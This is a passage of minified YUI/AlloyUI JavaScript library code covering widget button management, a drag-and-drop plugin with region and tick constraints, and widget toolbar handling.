t=s.createNode(i),l=r.context,f=r.action,c(f)&&(f=e.bind(f,l)),h=t.on(r.events,f,l),this._buttonsHandles[e.stamp(t,!0)]=h,t.setData("name",this._getButtonName(r)),t.setData("default",this._getButtonDefault(r)),n.each(n(r.classNames),t.addClass,t),t},_getButtonContainer:function(t,n){var r=u.SECTION_CLASS_NAMES[t],i=d.CLASS_NAMES.buttons,s=this.get("contentBox"),o,a;return o="."+r+" ."+i,a=s.one(o),!a&&n&&(a=e.Node.create(this.BUTTONS_TEMPLATE),a.addClass(i)),a},_getButtonDefault:function(e){var t=p(e)?e.getData("default"):e.isDefault;return c(t)?t.toLowerCase()==="true":!!t},_getButtonName:function(e){var t;return p(e)?t=e.getData("name")||e.get("name"):t=e&&(e.name||e.type),t},_getButtons:function(e){var t={};return i.each(e,function(e,n){t[n]=e.concat()}),t},_mapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i=this._getButtonDefault(e);r&&(n[r]=e,n[t+":"+r]=e),i&&(this._defaultButton=e)},_mapButtons:function(e){this._buttonsMap={},this._defaultButton=null,i.each(e,function(e,t){var n,r;for(n=0,r=e.length;n<r;n+=1)this._mapButton(e[n],t)},this)},_mergeButtonConfig:function(t){var n,r,i,s,o,u;return t=c(t)?{name:t}:e.merge(t),t.srcNode&&(s=t.srcNode,o=s.get("tagName").toLowerCase(),u=s.get(o==="input"?"value":"text"),n={disabled:!!s.get("disabled"),isDefault:this._getButtonDefault(s),name:this._getButtonName(s)},u&&(n.label=u),e.mix(t,n,!1,null,0,!0)),i=this._getButtonName(t),r=this.BUTTONS&&this.BUTTONS[i],r&&e.mix(t,r,!1,null,0,!0),t},_parseButtons:function(e){var t="."+d.CLASS_NAMES.button,r=["header","body","footer"],i=null;return n.each(r,function(e){var n=this._getButtonContainer(e),r=n&&n.all(t),s;if(!r||r.isEmpty())return;s=[],r.each(function(e){s.push({srcNode:e})}),i||(i={}),i[e]=s},this),i},_setButtons:function(e){function r(e,r){if(!f(e))return;var i,s,o,u;for(i=0,s=e.length;i<s;i+=1)o=e[i],u=r,p(o)||(o=this._mergeButtonConfig(o),u||(u=o.section)),o=this._createButton(o),u||(u=t),(n[u]||(n[u]=[])).push(o)}var t=this.DEFAULT_BUTTONS_SECTION,n={};return f(e)?r.call(this,e):i.each(e,r,this),n},_syncUIButtons:function(){this._uiSetButtons(this.get("buttons")),this._uiSetDefaultButton(this.get("defaultButton")),this._uiSetVisibleButtons(this.get("visible"))},_uiInsertButton:function(e,t,n){var r=d.CLASS_NAMES.button,i=this._getButtonContainer(t,!0),s=i.all("."+r);i.insertBefore(e,s.item(n)),this.setStdModContent(t,i,"after")},_uiRemoveButton:function(t,n,r){var i=e.stamp(t,this),s=this._buttonsHandles,o=s[i],u,a;o&&o.detach(),delete s[i],t.remove(),r||(r={}),r.preserveContent||(u=this._getButtonContainer(n),a=d.CLASS_NAMES.button,u&&u.all("."+a).isEmpty()&&(u.remove(),this._updateContentButtons(n)))},_uiSetButtons:function(e){var t=d.CLASS_NAMES.button,r=["header","body","footer"];n.each(r,function(n){var r=e[n]||[],i=r.length,s=this._getButtonContainer(n,i),o=!1,u,a,f,l;if(!s)return;u=s.all("."+t);for(a=0;a<i;a+=1)f=r[a],l=u.indexOf(f),l>-1?(u.splice(l,1),l!==a&&(s.insertBefore(f,a+1),o=!0)):(s.appendChild(f),o=!0);u.each(function(e){this._uiRemoveButton(e,n,{preserveContent:!0}),o=!0},this);if(i===0){s.remove(),this._updateContentButtons(n);return}o&&this.setStdModContent(n,s,"after")},this)},_uiSetDefaultButton:function(e,t){var n=d.CLASS_NAMES.primary;e&&e.addClass(n),t&&t.removeClass(n)},_uiSetVisibleButtons:function(e){if(!e)return;var t=this.get("defaultButton");t&&t.focus()},_unMapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i;r&&(n[r]===e&&delete 
n[r],i=t+":"+r,n[i]===e&&delete n[i]),this._defaultButton===e&&(this._defaultButton=null)},_updateDefaultButton:function(){var e=this._defaultButton;this.get("defaultButton")!==e&&this._set("defaultButton",e)},_updateContentButtons:function(e){var t=this.getStdModNode(e).get("childNodes");this.set(e+"Content",t.isEmpty()?null:t,{src:"buttons"})},_afterButtonsChange:function(e){var t=e.newVal,n=e.section,r=e.index,i=e.src,s;if(i==="add"){s=t[n][r],this._mapButton(s,n),this._updateDefaultButton(),this._uiInsertButton(s,n,r);return}if(i==="remove"){s=e.button,this._unMapButton(s,n),this._updateDefaultButton(),this._uiRemoveButton(s,n);return}this._mapButtons(t),this._updateDefaultButton(),this._uiSetButtons(t)},_afterContentChangeButtons:function(e){var t=e.src,n=e.stdModPosition,r=!n||n===u.REPLACE;r&&t!=="buttons"&&t!==o.UI_SRC&&this._uiSetButtons(this.get("buttons"))},_afterDefaultButtonChange:function(e){this._uiSetDefaultButton(e.newVal,e.prevVal)},_afterVisibleChangeButtons:function(e){this._uiSetVisibleButtons(e.newVal)}},e.WidgetButtons=d},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget-stdmod"]});
YUI.add("dd-plugin",function(t,i){var e=function(i){t.Widget&&i.host instanceof t.Widget?(i.node=i.host.get("boundingBox"),i.widget=i.host):(i.node=i.host,i.widget=!1),e.superclass.constructor.call(this,i)};e.NAME="dd-plugin",e.NS="dd",t.extend(e,t.DD.Drag,{_widgetHandles:null,_widget:undefined,_stoppedPosition:undefined,_usesWidgetPosition:function(i){var e=!1;return i&&(e=!(!i.hasImpl||!i.hasImpl(t.WidgetPosition))),e},_checkEvents:function(){this._widget&&(this.proxy?this._widgetHandles.length>0&&this._removeWidgetListeners():0===this._widgetHandles.length&&this._attachWidgetListeners())},_removeWidgetListeners:function(){t.Array.each(this._widgetHandles,function(t){t.detach()}),this._widgetHandles=[]},_attachWidgetListeners:function(){this._usesWidgetPosition(this._widget)&&(this._widgetHandles.push(this.on("drag:drag",this._setWidgetCoords)),this._widgetHandles.push(this.on("drag:end",this._updateStopPosition)))},initializer:function(t){this._widgetHandles=[],this._widget=t.widget,this.on("drag:start",this._checkEvents),this._attachWidgetListeners()},_setWidgetCoords:function(t){var i=this._stoppedPosition||t.target.nodeXY,e=t.target.realXY,s=[e[0]-i[0],e[1]-i[1]];0!==s[0]&&0!==s[1]?this._widget.set("xy",e):0===s[0]?this._widget.set("y",e[1]):0===s[1]&&this._widget.set("x",e[0])},_updateStopPosition:function(t){this._stoppedPosition=t.target.realXY}}),t.namespace("Plugin"),t.Plugin.Drag=e},"patched-v3.18.1",{optional:["dd-constrain","dd-proxy"],requires:["dd-drag"]});YUI.add("dd-constrain",function(t,i){var e,n="dragNode",s="offsetHeight",c="offsetWidth",r="host",a="tickXArray",h="tickYArray",g=t.DD.DDM,o="top",l="right",u="bottom",d="left",f="view",_="drag:tickAlignX",k="drag:tickAlignY",v=function(){this._lazyAddAttrs=!1,v.superclass.constructor.apply(this,arguments)};v.NAME="ddConstrained",v.NS="con",v.ATTRS={host:{},stickX:{value:!1},stickY:{value:!1},tickX:{value:!1},tickY:{value:!1},tickXArray:{value:!1},tickYArray:{value:!1},gutter:{value:"0",setter:function(i){return t.DD.DDM.cssSizestoObject(i)}},constrain:{value:f,setter:function(i){var e=t.one(i);return e&&(i=e),i}},constrain2region:{setter:function(t){return this.set("constrain",t)}},constrain2node:{setter:function(i){return this.set("constrain",t.one(i))}},constrain2view:{setter:function(){return this.set("constrain",f)}},cacheRegion:{value:!0}},e={_lastTickXFired:null,_lastTickYFired:null,initializer:function(){this._createEvents(),this._eventHandles=[this.get(r).on("drag:end",t.bind(this._handleEnd,this)),this.get(r).on("drag:start",t.bind(this._handleStart,this)),this.get(r).after("drag:align",t.bind(this.align,this)),this.get(r).after("drag:drag",t.bind(this.drag,this))]},destructor:function(){t.Array.each(this._eventHandles,function(t){t.detach()}),this._eventHandles.length=0},_createEvents:function(){var i=[_,k];t.Array.each(i,function(t){this.publish(t,{type:t,emitFacade:!0,bubbles:!0,queuable:!1,prefix:"drag"})},this)},_handleEnd:function(){this._lastTickYFired=null,this._lastTickXFired=null},_handleStart:function(){this.resetCache()},_regionCache:null,_cacheRegion:function(){this._regionCache=this.get("constrain").get("region")},resetCache:function(){this._regionCache=null},_getConstraint:function(){var i,e=this.get("constrain"),s=this.get("gutter");return e&&(e instanceof t.Node?(this._regionCache||(this._eventHandles.push(t.on("resize",t.bind(this._cacheRegion,this),t.config.win)),this._cacheRegion()),i=t.clone(this._regionCache),this.get("cacheRegion")||this.resetCache()):t.Lang.isObject(e)&&(i=t.clone(e))),e&&i||(e=f),e===f&&(i=this.get(r).get(n).get("viewportRegion")),t.Object.each(s,function(t,e){e===l||e===u?i[e]-=t:i[e]+=t}),i},getRegion:function(t){var i={},e=null,a=null,h=this.get(r);return i=this._getConstraint(),t&&(e=h.get(n).get(s),a=h.get(n).get(c),i[l]=i[l]-a,i[u]=i[u]-e),i},_checkRegion:function(t){var i=t,e=this.getRegion(),a=this.get(r),h=a.get(n).get(s),g=a.get(n).get(c);return i[1]>e[u]-h&&(t[1]=e[u]-h),e[o]>i[1]&&(t[1]=e[o]),i[0]>e[l]-g&&(t[0]=e[l]-g),e[d]>i[0]&&(t[0]=e[d]),t},inRegion:function(t){t=t||this.get(r).get(n).getXY();var i=this._checkRegion([t[0],t[1]]),e=!1;return t[0]===i[0]&&t[1]===i[1]&&(e=!0),e},align:function(){var t=this.get(r),i=[t.actXY[0],t.actXY[1]],e=this.getRegion(!0);this.get("stickX")&&(i[1]=t.startXY[1]-t.deltaXY[1]),this.get("stickY")&&(i[0]=t.startXY[0]-t.deltaXY[0]),e&&(i=this._checkRegion(i)),i=this._checkTicks(i,e),t.actXY=i},drag:function(){var i=this.get(r),e=this.get("tickX"),n=this.get("tickY"),s=[i.actXY[0],i.actXY[1]];(t.Lang.isNumber(e)||this.get(a))&&this._lastTickXFired!==s[0]&&(this._tickAlignX(),this._lastTickXFired=s[0]),(t.Lang.isNumber(n)||this.get(h))&&this._lastTickYFired!==s[1]&&(this._tickAlignY(),this._lastTickYFired=s[1])},_checkTicks:function(t,i){var e=this.get(r),n=e.startXY[0]-e.deltaXY[0],s=e.startXY[1]-e.deltaXY[1],c=this.get("tickX"),f=this.get("tickY");return c&&!this.get(a)&&(t[0]=g._calcTicks(t[0],n,c,i[d],i[l])),f&&!this.get(h)&&(t[1]=g._calcTicks(t[1],s,f,i[o],i[u])),this.get(a)&&(t[0]=g._calcTickArray(t[0],this.get(a),i[d],i[l])),this.get(h)&&(t[1]=g._calcTickArray(t[1],this.get(h),i[o],i[u])),t},_tickAlignX:function(){this.fire(_)},_tickAlignY:function(){this.fire(k)}},t.namespace("Plugin"),t.extend(v,t.Base,e),t.Plugin.DDConstrained=v,t.mix(g,{_calcTicks:function(t,i,e,n,s){var c=(t-i)/e,r=Math.floor(c),a=Math.ceil(c);return 0===r&&0===a||c>=r&&c<=a&&(t=i+e*r,n&&s&&(t<n&&(t=i+e*(r+1)),t>s&&(t=i+e*(r-1)))),t},_calcTickArray:function(t,i,e,n){var s,c,r=0,a=i.length,h=0;if(!i||0===i.length)return t;if(i[0]>=t)return i[0];for(r=0;r<a;r++)if(i[h=r+1]&&i[h]>=t)return s=t-i[r],c=i[h]-t>s?i[r]:i[h],e&&n&&c>n&&(c=i[r]?i[r]:i[a-1]),c;return i[i.length-1]}})},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("aui-widget-toolbars",function(e,t){var n=e.WidgetStdMod,r=function(){};r.ATTRS={toolbars:{},toolbarPosition:{value:{body:n.AFTER,footer:n.AFTER,header:n.BEFORE}},toolbarCssClass:{value:{body:"",footer:"",header:""}}},r.prototype={toolbars:null,initializer:function(){var t=this;t.toolbars={},e.after(t._syncUIToolbars,t,"syncUI"),t.after("toolbarsChange",t._afterToolbarsChange)},addToolbar:function(t,n){var r=this;return n=r.getToolbarSection(n),r.removeToolbar(n),e.instanceOf(t,e.Toolbar)||(t=new e.Toolbar({cssClass:this.get("toolbarCssClass."+n)||"",children:t,render:r.getStdModNode(n,!0)})),t.addTarget(r),r.toolbars[n]=t,r.setStdModContent(n,t.get("boundingBox"),r.get("toolbarPosition."+n)),r._syncPrimaryButtonUI(),t},getToolbar:function(e){var t=this;return t.toolbars[t.getToolbarSection(e)]},getToolbarSection:function(e){return e||n.FOOTER},removeToolbar:function(e){var t=this,n=t.toolbars[t.getToolbarSection(e)];return n&&n.destroy(),n},_syncPrimaryButtonUI:function(){var t=this,n=t.get("boundingBox").one("."+e.ButtonCore.CLASS_NAMES.PRIMARY);n&&n.focus().focus()},_syncUIToolbars:function(){var e=this;e._uiSetToolbars(this.get("toolbars"))},_uiSetToolbars:function(t){var n=this;e.each(t,e.bind(n.addToolbar,n))}},e.WidgetToolbars=r},"3.1.0-deprecated.54",{requires:["widget-stdmod","aui-toolbar"]});
